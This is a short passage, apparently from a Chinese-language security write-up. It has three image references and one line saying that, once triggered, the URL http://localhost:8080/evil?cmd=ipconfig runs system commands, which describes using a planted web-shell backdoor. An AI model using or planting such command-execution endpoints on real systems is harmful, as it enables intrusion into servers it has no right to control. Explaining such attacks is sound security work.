 触发后访问 http://localhost:8080/evil?cmd=ipconfig 即可执行命令: